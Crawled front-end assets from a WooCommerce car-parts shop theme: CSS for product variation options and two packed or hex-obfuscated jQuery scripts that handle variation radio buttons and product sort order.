    border: 1px solid #eee;
       width: 46%;
}


.isures-option.active {
    border: 1px solid #dc333e
		
}

.variations select {
    display: none
}

span.option-child {
    padding: 5px 5px 5px 25px;
    display: block;
    position: relative;
    font-size: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.1;
    text-transform: uppercase;
}

.isures-option span {
    font-weight: bold;
	font-size:111%;
}

.isures-option.active span {
    font-weight: bold
}

.isures-option span.woocommerce-Price-amount.amount {
    font-size: 14px;
    display: block;
    color: #e10c00;
    text-align: center;
    font-weight: bold
}

.isures-option input[type='radio'], td.label {
    display: none
}

.isures-option .option-child:before {
    content: "";
    display: inline-block;
 width: 14px;
    height: 14px;
    line-height: 12px;
    background: #fff;
   border: 1px solid #eee;
    text-align: center;
    position: absolute;
    left: 0;
    top: 4px;
    color: #dc333e;
    cursor: pointer;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 15px;
    border-radius: 99px;
}

.isures-option.active .option-child:before {
    content: "\f058";
   
}

.isures-radio-variable::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}

.isures-radio-variable::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 4px 0 0 4px
}

.isures-radio-variable::-webkit-scrollbar-track {
    background-color: transparent;
}

.isures-radio-variable .flickity-prev-next-button {
    color: #fff;
    fill: #af1818!important;
    opacity: 1 !important;
    font-size: 11px;
    width: 15px;
    transform: none !important;
    height: 24px;
    top: calc(50% - 14px)
}

.isures-radio-variable .flickity-prev-next-button svg, .isures-radio-variable .flickity-prev-next-button .arrow {
    fill: #af1818!important;
    opacity: 1
}

.isures-radio-variable .flickity-prev-next-button.previous {
    padding-left: 0;
    left: -4% !important
}

.isures-radio-variable .flickity-prev-next-button.next {
    right: -4% !important;
    padding-right: 0
}

.woocommerce-variation.single_variation{display: none!important}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: text/javascript
request_url: https://xuanphucauto.com/wp-content/themes/flatsome-child/js/variation.js?ver=1.0
body_size: 351
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('f i=[\'v\',\'K\',\'J\',\'n\',\'I\',\'L\',\'.M\',\'P\',\'H[o=\\4\',\'p\',\'.6-b-c\\q\',\'o\',\'B\',\'N\',\'Q\',\':n\',\'D\',\'.6-C\',\'.6-b-c\',\'G\',\'F\'];(2(3,g){f 7=2(a){E(--a){3[\'O\'](3[\'17\']())}};7(++g)}(i,12));f 0=2(3,g){3=3-r;h 7=i[3];11 7};1(14)[0(\'16\')](2(){1(0(\'l\'))[0(\'15\')](2(){1(0(\'A\')+1(8)[0(\'d\')](0(\'j\'))+\'\\4]\')[0(\'m\')](1(8)[0(\'m\')]())[0(\'Z\')](\'p\')}),1(0(\'T\'))[0(\'y\')](2(){1(\'.6-b-c\\q\')[0(\'k\')](0(\'W\')),1(0(\'s\'))[0(\'w\')](0(\'9\'))}),1(0(\'l\'))[0(\'u\')](2(a,5){1(5)[0(\'k\')](\'X\');h z=1(5)[0(\'d\')](0(\'j\')),x=1(5)[0(\'d\')](0(\'r\')),t=1(0(\'A\')+z+\'\\4]\\Y[B=\\4\'+x+\'\\4]\')[\'V\'](0(\'S\'));t&&1(5)[0(\'U\')]()[0(\'10\')](0(\'9\'))}),1(0(\'13\'))[0(\'u\')](2(){h e=1(8)[\'R\'](0(\'s\'));1(e)[0(\'y\')](2(){e[0(\'w\')](0(\'9\')),1(8)[\'v\'](0(\'9\'))})})});',62,70,'_0x5d41|jQuery|function|_0x220d9c|x22|_0x145578|isures|_0x5d412a|this|0x4|_0x52ed16|radio|variable|0xe|_0x267865|const|_0xd6907d|let|_0xd690|0x14|0x8|0x13|0x10|checked|name|change|x20input|0x0|0x5|_0x1ab885|0x1|addClass|0x2|_0x2679ee|0xd|_0x39e8fd|0x11|value|option|active|while|removeAttr|ready|select|click|trigger|parent|attr|reset_variations|each|push|val|removeClass|find|0x3|0xf|0xa|is|0xc|disabled|x20option|0xb|0x9|return|0xf3|0x6|document|0x12|0x7|shift'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://xuanphucauto.com/wp-content/themes/flatsome-child/js/sago.js?ver=1.0
body_size: -190
content:
var _0x4095=["\x64\x61\x74\x61\x2D\x6F\x72\x64\x65\x72","\x61\x74\x74\x72","\x73\x75\x62\x6D\x69\x74","\x74\x72\x69\x67\x67\x65\x72","\x66\x6F\x72\x6D","\x63\x6C\x6F\x73\x65\x73\x74","\x76\x61\x6C","\x73\x65\x6C\x65\x63\x74\x2E\x6F\x72\x64\x65\x72\x62\x79","\x63\x6C\x69\x63\x6B","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x6D\x65\x6E\x75\x5F\x6F\x72\x64\x65\x72","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x64\x61\x74\x65","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x70\x6F\x70\x75\x6C\x61\x72\x69\x74\x79","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x72\x61\x74\x69\x6E\x67","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x70\x72\x69\x63\x65","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x23\x70\x72\x69\x63\x65\x2D\x64\x65\x73\x63","\x72\x65\x61\x64\x79"];jQuery(document)[_0x4095[15]](function(_0x5f0bx1){_0x5f0bx1(_0x4095[9])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])});_0x5f0bx1(_0x4095[10])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])});_0x5f0bx1(_0x4095[11])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])});_0x5f0bx1(_0x4095[12])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])});_0x5f0bx1(_0x4095[13])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])});_0x5f0bx1(_0x4095[14])[_0x4095[8]](function(){$data= _0x5f0bx1(this)[_0x4095[1]](_0x4095[0]);_0x5f0bx1(_0x4095[7])[_0x4095[6]]($data)[_0x4095[5]](_0x4095[4])[_0x4095[3]](_0x4095[2])})})